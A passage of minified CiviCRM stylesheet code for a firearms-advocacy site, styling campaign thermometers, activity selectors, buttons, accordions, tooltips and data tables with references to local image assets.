td{border:0;vertical-align:top;margin-bottom:-5px;width:auto;}#crm-container table.campaign th,.crm-container table.campaign td,#crm-container table.campaign,#crm-container table.campaign table.form-layout td{font-size:9pt;border:0;width:auto;vertical-align:top;}#crm-container table.campaign table{background:#F7F7F7;}#crm-container div.remaining{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/contribute/pcp_remain.gif);}#crm-container div.achieved{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/contribute/pcp_achieve.gif);}#crm-container .honor_roll{margin:1em 20px 0 0;padding:10px;width:120px;background-color:#fafafa;border:1px solid #9d9fca;height:220px;overflow:hidden;}#crm-container .thermometer-wrapper,#crm-container .honor-roll-wrapper{float:left;width:150px;margin-left:1em;}#crm-container .thermometer-fill-wrapper{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/contribute/pcp_remain.gif) repeat-y scroll left bottom;height:220px;position:relative;margin:1em 0 1.5em 0;}#crm-container .thermometer-fill{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/contribute/pcp_achieve.gif) repeat-y scroll 0 bottom;bottom:0;left:0;position:absolute;width:130px;}#crm-container .thermometer-pointer{padding-left:45px;position:absolute;top:-10px;line-height:1em;}#crm-container .pcp-intro-text{padding-bottom:1em;}#crm-container .pcp-image{float:left;margin:0 1em 1em 0;}#crm-container .pcp-image img{max-width:360px;}#crm-container .pcp-widgets{border:1px solid #CCCCCC;float:right;margin:0 0 1em 1em;padding:0.5em;}#crm-container .pcp_honor_roll_entry{margin-bottom:1em;}#crm-container .pcp-honor_roll-nickname{font-weight:bold;}#crm-container .pcp-donate{height:24px;}#crm-container a.pcp-contribute-button{font-weight:bold;}#crm-container .pcp-create-your-own{clear:left;margin:1em 0;}#crm-container .pcp-page-text{margin-bottom:1em;}#crm-container table.nestedSelector{margin:0;width:100%;border-bottom:0;}#crm-container table.nestedSelector tr.columnheader th{border:0;}#crm-container table.caseSelector{vertical-align:top;border:0;margin:0.5em 0.1em;}#crm-container table.caseSelector tr{border-bottom:1px solid #999999;}#crm-container table.caseSelector td{border-right:0;padding:4px;}#crm-container table.nestedActivitySelector{margin:0;width:100%;border:0;color:#333333;}#crm-container table.nestedActivitySelector tr.columnheader th{color:#000000;background-color:#CFCEC3;border-top-color:#FFF;border-left-color:#FFFFFF;border-right-color:#FFFFFF;border-bottom-color:#999999;}#crm-container table#activities-selector.nestedActivitySelector,#crm-container table#activities-selector.nestedActivitySelector td{border:0;}#crm-container table.nestedActivitySelector td{border-right:0;}#crm-container table#activities-selector.nestedActivitySelector tr.status-overdue{}#crm-container table.nestedActivitySelector tr.priority-urgent,#crm-container table.nestedActivitySelector tr a.priority-urgent{background-color:#FFDDDD;}#crm-container table.nestedActivitySelector tr.priority-low,#crm-container table.nestedActivitySelector tr a.priority-low{background-color:#DDFFDD;}#crm-container table.nestedActivitySelector tr.status-scheduled,#crm-container table.nestedActivitySelector tr a.status-scheduled{color:#006633;}#crm-container table.nestedActivitySelector tr.status-completed,#crm-container table.nestedActivitySelector tr a.status-completed{color:#333333;}#crm-container table.nestedActivitySelector tr.status-overdue,#crm-container table.nestedActivitySelector tr a.status-overdue{color:#FF0000;}#crm-container table.nestedActivitySelector tr a.crm-activity-status{cursor:pointer;}#crm-container #activities-selector tr:hover td,#crm-container #activities-selector tr:hover td.sorted,#crm-container #activities-selector tr.trOver td.sorted,#crm-container #activities-selector tr.trOver td{background:transparent;}#crm-container .crm-actions-ribbon{margin:0 0 8px 0;}#crm-container .crm-actions-ribbon ul{margin:0;padding:0;}#crm-container .crm-actions-ribbon li{float:left;margin:0 8px 0 0;padding:0;list-style:none;}#crm-container .crm-actions-ribbon li.crm-delete-action{margin-left:30px;}#crm-container .crm-actions-ribbon li.crm-previous-action,#crm-container .crm-actions-ribbon li.crm-next-action{float:right;margin:0 0 0 8px;}#crm-container .ac_results li{float:none;padding:4px;margin:0;line-height:15px;}.crm-container .action-item-wrap{padding:0 5px;border-left:1px solid #CCC;white-space:normal;}.crm-container span.crm-hover-button,.crm-container a.crm-hover-button{display:inline-block;white-space:nowrap;border:1px solid transparent;border-radius:4px;text-decoration:none;font-size:.9em;color:#000;padding:1px 3px;opacity:.7;cursor:pointer;}.crm-container a.crm-hover-button.action-item,.crm-container .crm-hover-button.btn-slide{font-size:.95em;padding:3px 5px;opacity:1;color:#2786c2;}.crm-container .btn-slide .action-item{white-space:normal;}.crm-container .crm-accordion-header .crm-hover-button{opacity:1;position:relative;top:-2px;color:inherit;}.crm-container .crm-hover-button:hover,.crm-container a.crm-hover-button:hover,.crm-container a.crm-hover-button:active{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(1,#ccc));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#ccc 100%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#ccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#cccccc',endColorstr = '#eeeeee',GradientType = 0);background-image:linear-gradient(top,#eee 0%,#ccc 100%);border:1px solid #AAAAAA;opacity:1;color:#2786C2;}.crm-container .crm-hover-button .icon{cursor:pointer;margin-left:3px;position:relative;top:2px;}.crm-container .crm-hover-button:hover .icon,.crm-container .crm-hover-button:active .icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-2786C2.png);}.crm-container a.action-item{display:inline;}.crm-container td ul.panel li{background-color:#2F2F2E;}.crm-container .btn-slide .panel li a:hover,.crm-container .crm-participant-list-inner li a:hover,.crm-container .crm-event-links-list-inner li a:hover,.crm-container .crm-contribpage-links-list-inner li a:hover{color:#3e3e3e;background-color:#F5F6F1;text-decoration:none;}.crm-container ul.panel{display:none;z-index:9999;position:absolute;border-bottom:0;background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/dropdown-pointer.gif) no-repeat scroll 150px 1px;text-align:left;padding-top:5px;margin:0;width:180px;}.crm-container td ul.panel{top:15px;right:0;}.crm-container td ul.panel li{margin:0;padding:2px;list-style:none;background-image:none;width:auto;}.crm-container span.btn-slide{text-align:left;cursor:pointer;position:relative;white-space:nowrap;padding-right:15px !important;display:inline;}.crm-container .btn-slide:after{content:"";display:block;height:15px;position:absolute;right:2px;top:3px;width:15px;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreePlus.gif) no-repeat right 1px;}.crm-container .btn-slide-active .panel{z-index:10;}.crm-container .crm-event-participants,.crm-container .crm-event-links,.crm-container .crm-event-more{min-width:85px;z-index:1;}.crm-container .btn-slide .panel li a{text-decoration:none;padding:4px;display:block;cursor:pointer;color:#DFDFDF;}.crm-container .cmsmessagebox{position:absolute;width:auto;margin-left:10px;padding:3px;}.crm-container ul li.crm-tab-button{border-bottom:0 none;float:left;margin:0 0.2em 1px 0;padding:0 0 1px;position:relative;top:1px;white-space:nowrap;}.crm-container .ui-tabs .ui-tabs-nav{padding:4px;}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a,.crm-container .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a,.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected a{font-size:0.9em;}.crm-container li.crm-tab-button{margin:0 2px 2px 0;}.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:0;border:none;}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a{padding:5px !important;}.crm-container .crm-tab-button a em{color:#555555;font-style:normal;}#crm-container div.ui-accordion-content{padding:.5em 1em !important;}#crm-container .ui-tabs-panel{padding:4px;min-height:12em;}#crm-container div.contact_details{padding:4px;line-height:1.4em;clear:both;}.crm-container .crm-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.crm-container div.crm-clear{clear:both;margin-bottom:1px;background-color:#FAFAFA;font-size:11px;}#crm-container div.buttons{text-align:right;margin:8px 0 0;padding:4px 4px 2px 0;background-color:#fff;border:none;}#crm-container div.buttons input,#crm-container div.buttons select{font-size:0.9em;vertical-align:top !important;}#crm-container div.buttons #actions{text-align:left;float:left;}#crm-container div.buttons ul#actions{list-style-type:none;padding-left:0;}#crm-container div.buttons #actions li{float:left;padding:0;margin:0 5px 0 0;}#crm-container div.crm-case-dashboard-buttons{height:33px;}#crm-container div.crm-case-dashboard-switch-view-buttons{float:right;}.crm-container a.crm-event-feed-link{margin:0 1ex;color:#52534D;}.crm-container a.crm-event-feed-link:hover{color:#2786c2;}.crm-container table.criteria-group{margin-bottom:.1em;}#crm-container .separator{border-bottom:solid 2px #ccc;}#crm-container .report-layout{border:none;}#crm-container .reports-header-right{text-align:right;}#crm-container .report-contents{background-color:#F5F5F5;border:1px solid #CDCDC3;padding:4px;width:20%;white-space:normal;font-size:0.95em;}#crm-container .report-contents-right{border:1px solid #CDCDC3;padding:4px;font-size:0.95em;text-align:right;}#crm-container table.report-layout td{padding:4px;border-bottom:1px solid #CDCDC3;vertical-align:top;}#crm-container table.report-layout tr{font-size:0.95em;}#crm-container .report-label{text-align:right;font-weight:bold;}#crm-container table.report-layout th.report-contents{background-color:#F5F5F5;}#crm-container table.report-layout th.statistics{width:5%;white-space:nowrap;}.crm-container .report-pager .crm-pager-nav a{color:#000000;}#crm-container table.view-layout{margin:0;border-collapse:collapse;border:0 none;}#crm-container table.view-layout .label{color:DimGray;font-size:0.95em;vertical-align:top;font-weight:bold;margin-right:10px;background-color:#EEEEEE;width:20%;}#crm-container th.contriTotalRight{border-right:1px solid #999999;}#crm-container th.contriTotalLeft{border-left:1px solid #999999;}.crm-container .timeEntry_control{vertical-align:middle;margin-left:2px;}* html .timeEntry_control{margin-top:-4px;}.crm-container .ui-datepicker{width:17em;padding:.2em .2em 0;z-index:9999 !important;}#crm-container div#printer-friendly{float:right;position:relative;margin:-2em 0.5em 0 0;}#crm-container table#crm-content div#printer-friendly{margin:0;}#crm-container .order-icon{height:15px;width:10px;padding-top:4px;padding-right:4px;}.crm-container .crm-submit-buttons,.crm-container .action-link{height:27px;margin:4px 0 4px 2px;}.crm-container .register_link-top{float:right;margin-left:8px;}.crm-container .crm-clear-link{margin-left:.5em;}.crm-container .crm-button input{background:none;_background:#6C6C6C;border:medium none;color:#FFF;cursor:pointer;font-size:13px;font-weight:normal;margin:0;padding:1px 8px 2px 4px;}.crm-container .crm-button-type-cancel,.crm-container .crm-button-type-back{margin-left:20px;}.crm-container .crm-button-type-cancel input{color:#E6E6DC!important;}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited,.crm-container input.crm-form-submit,.crm-container .ui-dialog-buttonset .ui-button,.crm-container input[type=button],.crm-container .crm-button{text-shadow:0 1px 0 black;background:#70716B url(/sites/buckeyefirearms.org/modules/civicrm/i/crm-button-bg.gif) repeat-x top left;color:#FFF;font-size:13px;font-weight:normal;margin:0 6px 0 0;padding:2px 6px;text-decoration:none;cursor:pointer;border:1px solid #3e3e3e;}.crm-container span.crm-button{display:block;float:left !important;overflow:hidden;padding:1px;}.crm-container button.crm-button{padding:3px 6px;}.crm-container button.crm-button .icon{margin-bottom:-4px;}.crm-container input.crm-form-submit,.crm-container input[type=button]{padding:2px 6px;}.crm-container .crm-button input[type=button],.crm-container .crm-button input.crm-form-submit{padding:3px 5px 2px;margin:0;background:none;_background:#6C6C6C;border:none;}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited{display:block;float:left;line-height:135%;}.crm-container .crm-button:hover,.crm-container .crm-button:focus,.crm-container input[type=submit]:hover,.crm-container input[type=button]:hover,.crm-container .ui-dialog-buttonset .ui-button:hover,.crm-container .ui-dialog-buttonset .ui-button:focus,.crm-container a.button:hover,.crm-container a.button:focus{background-position:0 -25px;}.crm-container .crm-button-disabled,.crm-container .crm-button.crm-button-disabled,.crm-container .ui-dialog-buttonset .ui-button[disabled],.crm-container input.crm-form-submit[disabled],.crm-container input[type=button][disabled],.crm-container .crm-button[disabled]{opacity:.6;cursor:default;background-position:top left;}.crm-container .crm-button-disabled input[disabled]{opacity:1;}.crm-container .ui-dialog-buttonpane{background:linear-gradient(to bottom,#f2f2f2 0%,#ffffff 35%);}.crm-container .ui-dialog-buttonset .ui-button{padding:0;}.crm-container .ui-dialog-buttonset .ui-button .ui-icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container input#_qf_Register_upload_express,.crm-container input#_qf_Payment_upload_express,.crm-container input#_qf_Main_upload_express{background:none;margin:0;padding:0;border:none;}#crm-participant-wrapper,#crm-event-links-wrapper,#crm-contribpage-links-wrapper,#crm-create-new-wrapper{position:relative;float:left;}#crm-event-links-list,#crm-contribpage-links-list,#crm-create-new-list,#crm-contact-actions-list,#crm-participant-list{position:absolute;display:none;top:24px;width:220px;left:0;z-index:15;}#crm-create-new-list{width:160px;}#crm-event-links-list .crm-event-info ul,#crm-event-links-list .crm-event-test ul,#crm-event-links-list .crm-event-live ul,#crm-contribpage-links-list .crm-contribpage-contribution ul,#crm-contribpage-links-list .crm-contribpage-test ul,#crm-contribpage-links-list .crm-contribpage-live ul,#crm-participant-list .crm-participant-counted ul,#crm-participant-list .crm-participant-not-counted ul,#crm-participant-list .crm-participant-listing ul,#crm-create-new-list ul{width:auto;margin:0;padding:0;}.ac_results ul li{background-image:url('');}.crm-container .ui-icon,.crm-container .icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-52534D.png)}.crm-container .icon{height:16px;width:16px;float:left;text-indent:-10000px;}.crm-container span.icon,.crm-container a.ui-icon{float:none;display:inline-block;}.crm-container .button .icon,.crm-container a.invoiceButton .icon,.crm-container .crm-button .icon,.crm-accordion-header .icon{position:relative;top:-2px;background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container span.crm-button .icon{margin-top:3px;}.crm-container .button .icon{float:left;display:block;margin-right:3px;top:-1px;}.crm-container .button .icon.css_right{float:right;margin-right:0;margin-left:3px;}.crm-container .crm-button.crm-icon-button{padding:2px 2px 1px 4px;}.crm-container .crm-button.crm-icon-button input{padding-left:18px;}.crm-container .crm-button.button-crm-i{padding:2px 0 1px 5px;}.crm-container .crm-button.button-crm-i input{padding-left:0;}.crm-container .crm-button-icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);height:16px;width:16px;display:block;position:absolute;pointer-events:none;}.crm-container .delete-icon{background-position:-176px -96px;}.crm-container .red-icon,.crm-container a:hover .icon.delete-icon,.crm-container .crm-button:hover .icon.ui-icon-trash,.crm-container .crm-hover-button:hover .icon.ui-icon-trash,.crm-container span:hover > .icon.delete-icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-8A1F11.png);}.crm-container a .crm-i,.crm-container a:link .crm-i,.crm-container a:visited .crm-i,.crm-container a:active .crm-i,.crm-container a:hover .crm-i,.crm-container a .ui-icon[class*=" fa-"],.crm-container a:link .ui-icon[class*=" fa-"],.crm-container a:visited .ui-icon[class*=" fa-"],.crm-container a:active .ui-icon[class*=" fa-"],.crm-container a:hover .ui-icon[class*=" fa-"]{color:inherit;}a.crm-i:hover{text-decoration:none;}.crm-container a:hover .crm-i.fa-trash,.crm-container .crm-button:hover .crm-i.fa-trash,.crm-container .crm-hover-button:hover .crm-i.fa-trash,.crm-container span:hover > .crm-i.fa-trash,.crm-i.crm-i-red{color:#8A1F11;}.crm-i.crm-i-blue{color:#6177D5;}.crm-i.crm-i-green{color:#86c661;}.crm-i-button{position:relative;}.crm-i-button>.crm-i{position:absolute;pointer-events:none;top:.4em;left:.4em;}.crm-container .crm-button.crm-i-button input[type="button"],.crm-container .crm-button.crm-i-button input.crm-form-submit{padding-left:1.6em;}.crm-container .inform-icon{background-position:-16px -144px;margin-right:5px;}.crm-container a.helpicon{opacity:.8;}.crm-container  a.helpicon:hover,.crm-container  a.helpicon:focus{opacity:1;}.crm-container a.helpicon:before{content:"\f059";}div.crm-accordion-header a.helpicon{color:inherit;}div.crm-master-accordion-header a.helpicon{color:#2786c2;}.crm-container .crm-icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/item_sprites.png);margin:2px 4px 0 0;text-indent:-10000px;}.select2-results .select2-highlighted .Individual-icon,.crm-container .Individual-icon{background-position:0 0;}.select2-results .select2-highlighted .Organization-icon,.crm-container .Organization-icon{background-position:-48px 0;}.select2-results .select2-highlighted .Household-icon,.crm-container .Household-icon{background-position:-32px 0;}.crm-container .Group-icon{background-position:-16px 0;}.select2-results .Individual-icon,.crm-container .Individual-subtype-icon{background-position:0 -48px;}.select2-results .Household-icon,.crm-container .Household-subtype-icon{background-position:-32px -48px;}.select2-results .Organization-icon,.crm-container .Organization-subtype-icon{background-position:-48px -48px;}.crm-container .Activity-icon{background-position:-64px 0;}.crm-container .Case-icon{background-position:-80px 0;}.crm-container .Grant-icon{background-position:0 -16px;}.crm-container .Contribution-icon{background-position:-16px -16px;}.crm-container .Pledge-icon{background-position:-16px -16px;}.crm-container .Membership-icon{background-position:-32px -16px;}.crm-container .Participant-icon{background-position:0 -32px;}.crm-container .Note-icon{background-position:-16px -32px;}.crm-container .Relationship-icon{background-position:-32px -32px;}.crm-container .crm-accordion-header{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreeMinusWhite.gif);background-repeat:no-repeat;background-position:2px center;cursor:pointer;color:#F5F6F1;font-weight:normal;padding:4px 8px 4px 20px;background-color:#5D677B;}.crm-container .crm-accordion-header:hover{background-color:#32414f;}.crm-container .collapsed .crm-accordion-header{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreePlusWhite.gif);}.crm-container .collapsed .crm-accordion-body,.crm-container .crm-collapsible.collapsed .collapsible-title + *{display:none;}.crm-container .crm-expand-row{min-width:16px;min-height:16px;display:inline-block;}.crm-container .crm-accordion-inner .crm-accordion-header,.crm-container .crm-accordion-wrapper .crm-master-accordion-header,.crm-container .crm-collapsible .collapsible-title{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreeMinus.gif);background-color:transparent;color:#3E3E3E;}.crm-container .crm-accordion-inner.collapsed .crm-accordion-header,.crm-container .crm-accordion-wrapper.collapsed .crm-master-accordion-header,.crm-container .crm-collapsible.collapsed .collapsible-title{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreePlus.gif);}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{background-color:transparent;font-size:16px;color:#3e3e3e;margin-bottom:0;}.crm-container .crm-accordion-inner .crm-accordion-header{font-size:13px;}.crm-container .crm-accordion-wrapper{margin-bottom:4px;}.crm-container .crm-accordion-header{border-radius:4px 4px 0 0;}.crm-container .collapsed .crm-accordion-header{border-radius:4px;}.crm-container .crm-accordion-body{border-radius:0 0 4px 4px;border:1px solid #70716B;border-top:0;padding:4px 0;}.crm-container .crm-collapsible .collapsible-title{padding-left:19px;text-decoration:none;background-repeat:no-repeat;background-position:0 center;cursor:pointer;}.crm-container .crm-master-accordion-header+.crm-accordion-body{border:none;padding:0;}.crm-container .crm-accordion-header.active{font-weight:bold;background-color:#41477E;}.crm-container .crm-accordion-header.active:hover{background-color:#2E3471;}.crm-container .crm-master-accordion-header.crm-accordion-header:hover,.crm-container .crm-collapsible .collapsible-title:hover{background-color:transparent;color:#0200A0;}.crm-container .crm-child-row > td{padding-left:1.8em;}.crm-status-box-outer{position:fixed;z-index:99999;right:0;top:0;}.crm-status-box-outer.status-start{background:#F8FF03 url(/sites/buckeyefirearms.org/modules/civicrm/i/animated-overlay.gif);}.crm-status-box-outer .crm-status-box-inner{padding:3px 14px;font-size:13px !important;color:#eee;font-weight:bold;text-align:center;background:rgba(94,91,31,0.9);}.crm-status-box-outer.status-success .crm-status-box-inner{background:rgba(30,143,36,0.7);}.crm-status-box-outer.status-error .crm-status-box-inner{background:rgba(255,7,0,0.7);}.crm-container .crm-summary-link{position:relative;z-index:16;}.crm-container .crm-tooltip-wrapper{position:absolute;bottom:0;left:-36px;overflow:hidden;z-index:1000;padding-bottom:10px;background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/overlay-pointer.png) no-repeat bottom left;font-size:13px;display:none;}.crm-container .crm-tooltip-down .crm-tooltip-wrapper{top:20px;padding-top:10px;background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/overlay-pointer.png) no-repeat top left;overflow:visible;}.crm-container .crm-tooltip-active{z-index:20;}.crm-container .crm-tooltip-active .crm-tooltip-wrapper{display:block;}.crm-container .crm-tooltip{padding:4px;background-color:#2f2f2e;color:#FFF;margin-left:11px;min-width:20px;min-height:20px;}#crm-container .crm-tooltip table,#crm-container .crm-tooltip table tr td{background-color:#2f2f2e;border:none;color:#FFF;word-wrap:break-word;}.crm-container .crm-tooltip .crm-summary-group{width:700px;margin-bottom:0;}.crm-container .crm-tooltip .crm-report-overlay{width:500px;margin-bottom:0;}.crm-container .crm-tooltip .crm-report-overlay thead td{font-weight:bold;}.crm-container .crm-summary-group h2{padding:2px 4px 0 4px;font-size:14px;color:#FFF;margin-bottom:0;}.crm-container .crm-summary-group .crm-section .label{text-align:left;width:40%;font-size:11px;color:#A7A7A7;background-color:transparent;}.crm-container .crm-summary-group .crm-section .content{margin-left:41%;}.crm-container .crm-tooltip table .crm-summary-col-1{width:350px;}.crm-container .crm-tooltip table .crm-summary-col-1 div{width:auto;}.crm-container .helpIcon{float:right;position:relative;z-index:1;margin-right:45px;}#crm-container ul li{list-style-image:none;}#crm-container div span.privacy-flag{background-repeat:no-repeat;background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/stop-icon.png);float:right;}#crm-container .dashboard-elements,#crm-container #membership-listings,#crm-container #premiums-listings,#crm-container #searchForm table{margin:0;border-collapse:collapse;border:0 none;}div#crm-container form,div.crm-container form{margin-bottom:0;}.crm-container .paging_two_button .ui-button{float:left;cursor:pointer;}.crm-container .paging_full_numbers .ui-button{padding:2px 6px;margin:0;cursor:pointer;}.crm-container .dataTables_paginate .ui-button{margin-right:-0.1em !important;}.crm-container .paging_full_numbers{width:350px !important;}.crm-container .dataTables_wrapper .ui-toolbar{padding:5px;}.crm-container .dataTables_paginate{width:auto;}.crm-container .dataTables_info{padding-top:3px;}.crm-container div.dataTables_wrapper .ui-widget-header{font-weight:normal;}.crm-container table.display thead th div.DataTables_sort_wrapper{position:relative;padding-right:20px;}.crm-container table.display thead th div.DataTables_sort_wrapper span{position:absolute;top:50%;margin-top:-8px;right:0;}.crm-container .dataTables_wrapper{position:relative;clear:both;zoom:1;}.crm-container .dataTables_processing{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/loading-overlay.gif) center center no-repeat white;opacity:0.6;cursor:wait;}.crm-container .dataTables_length{width:40%;float:none;padding-bottom:5px;}.crm-container .dataTables_filter{width:50%;float:right;text-align:right;}.crm-container .dataTables_info{width:60%;float:left;}.crm-container .dataTables_paginate{float:right;text-align:right;}.crm-container table.display{margin:0 auto;clear:both;width:100%;}.crm-container table.display thead th{padding:3px 18px 3px 10px;border-bottom:1px solid black;font-weight:bold;cursor:pointer;}.crm-container table.display thead th.sorting_disabled{cursor:default;}.crm-container table.display tfoot th{padding:3px 18px 3px 10px;border-top:1px solid black;font-weight:bold;}.crm-container table.display tr.heading2 td{border-bottom:1px solid #aaa;}.crm-container table.display td{padding:3px 10px;}.crm-container table td.center{text-align:center;}.crm-container table.dataTable.display tbody tr > td.sorting_1{background-color:transparent;}.crm-container .dataTables_scroll{clear:both;}.crm-container .dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch;}.crm-container .top .dataTables_info{float:none;}.crm-container .dataTables_empty{text-align:center;}.crm-container tfoot input{margin:0.5em 0;width:100%;color:#444;}.crm-container .crm-datatable-pager-top{padding-top:5px;padding-bottom:25px;}.crm-container .crm-datatable-pager-bottom{padding-top:10px;padding-bottom:25px;}.crm-container .crm-datatable-pager-top .dataTables_length{float:left;}.crm-container .css_right{float:right;}.crm-container input.dateplugin,.crm-container input.crm-form-date{background:white url(/sites/buckeyefirearms.org/modules/civicrm/i/cal.gif) no-repeat scroll right center;padding-right:16px;width:9em;}.crm-container div.batch-update{overflow:visible;}#chartData{overflow:auto;}#crm-container .signature{width:495px;}#crm-container span.cke_skin_kama{border:none;}#crm-container .cke_skin_kama .cke_wrapper{background-image:none;}#crm-container .crm-title{line-height:1.1;margin-bottom:8px;}.crm-container table{border:1px solid #efefef;}.crm-container .crm-form-block table{border:none;}.crm-container tr.even,.crm-container tr.odd,.crm-container tbody th{border-color:#FFF #FFF #efefef #FFF;}.crm-container tr.even-row td,.crm-container tr.odd-row td,.crm-container table.display td,.crm-container table.pagerDisplay td{border-color:#efefef;border-right:1px solid #efefef;border-collapse:collapse;}.crm-container .odd-row,.crm-container .odd,tbody.scrollContent{background-color:#FAFAFA;}.crm-container .even-row,.crm-container .even,tbody.scrollContent tr.alternateRow{background-color:#EFEFEF;}.crm-container td.checkbox{vertical-align:middle;text-align:center;}.crm-container tr.columnheader a.sorting{color:#a7a7a7;}.crm-container a.sorting,.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#A7A7A7;background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_both.png) no-repeat left center;padding-left:20px;}.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#000;}.crm-container tr a.sorting,.crm-container tr a.sorting_asc,.crm-container tr a.sorting_desc{color:#52534D;}.crm-container table thead a.sorting_asc{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_asc.png) no-repeat left center;}.crm-container table thead a.sorting_desc{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_desc.png) no-repeat left center;}.crm-container table thead a.sorting_asc_disabled{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_asc_disabled.png) no-repeat left center;}.crm-container table thead a.sorting_desc_disabled{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_desc_disabled.png) no-repeat left center;}.crm-container th.sorting .DataTables_sort_icon{display:none;}#crm-container div.contact_details{background-color:transparent;}.crm-container table.crm-info-panel td{border-bottom:1px solid #FFF;}.crm-container table.crm-info-panel .label{color:#2f2f2f;font-weight:normal;}.crm-container .disabled,.crm-container .disabled td,.crm-container .cancelled,.crm-container .cancelled td,.crm-container li.disabled a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor em{color:#999999 !important;}#crm-container tr.crm-job{text-decoration:none !important;}.crm-container table.selector td{border-right:1px dotted #DDDDDD;}.crm-container div.contact_panel td,.crm-container table.crm-info-panel td{background-color:#f4f4ed;}.crm-container div.contact_panel td.label,.crm-container #customFields div.contact_panel td.label,.crm-container table.crm-info-panel td.label{background-color:#fafafa;width:120px;text-align:left;color:#7a7a60;}.crm-container table.crm-info-panel td.label{width:150px;}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label{width:150px;text-align:right;color:#7a7a60;}.crm-container .form-layout td.label,.crm-container form table.report .label,.crm-container form table label,.crm-container form table.report label{color:#3e3e3e;}.crm-container a.crm-icon-picker-button{min-width:10em;text-align:inherit;color:#3e3e3e;}.crm-container a.crm-icon-picker-button .ui-button-text{color:#9f9f9f;}.crm-container a.crm-icon-picker-button.ui-button-text-only .ui-button-text{padding:.4em .2em;}.crm-container .crm-search-tasks,.crm-container .crm-tasks{background-color:#F0F0E8;color:#52534D;}#crm-container .crm-tasks table{margin:0;}.crm-container .crm-results-block{position:relative;}.crm-container del,.crm-container .crm-is_deleted,.crm-container table.caseSelector td.status-urgent,.crm-container .font-red,.crm-container .status-removed,.crm-container .status-overdue,.crm-container .status-fatal,.crm-container .status-hold,.crm-container .status-past,.crm-contact-deceased,.crm-container .status-warning{color:#E43D2B !important;}.crm-container .crm-button,.crm-container a.button,.crm-container a.button:link,.crm-container input.crm-form-submit,.crm-container input[type=button]{border-radius:3px;}.crm-container div.status,div.m ul#civicrm-menu,.crm-container #help,.crm-container .help,.crm-container .ui-tabs-panel,.crm-container .crm-content-block,#full-screen-header,.crm-container .crm-pager,.crm-container form .section-hidden-border,.crm-container #search-status,.crm-container .crm-form-block,.crm-container .crm-search-tasks,.crm-container .crm-tasks,.crm-container div.form-item,.crm-container div.messages{border-radius:4px;}.ac_results{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/dropdown-pointer.gif) no-repeat 25px 1px;padding-top:5px;border:none;text-align:left;}.ac_results-inner,.crm-participant-list-inner,.crm-event-links-list-inner,.crm-contribpage-links-list-inner,.crm-contact-actions-list-inner{background-color:#2f2f2e;padding:4px;}.crm-create-new-list-inner,.crm-create-new-list-inner ul{width:160px!important;}.ac_results li a{display:block;}.crm-container .ac_results li,.crm-container .ac_results li a,.crm-container .ac_results li a:visited{color:#DFDFDF;text-decoration:none;}.ac_results li strong{color:#FFF;font-weight:normal;}.crm-container .ac_results li .icon,.crm-container .ac_results li a .icon,.crm-container .ac_results li a:visited .icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container .ac_results li a:hover .icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-3E3E3E.png);}.ac_results li:hover,.ac_results li:hover a,.ac_results li a:hover{background-color:#F5F6F1;color:#666;}.crm-container .ac_results li:hover strong{color:#000;}.crm-container .ui-autocomplete-loading{background:white url(/sites/buckeyefirearms.org/modules/civicrm/i/loading.gif) no-repeat right center;}.crm-container div.select2-container{min-width:6em;font-size:11px;}.crm-container .select2-container-multi 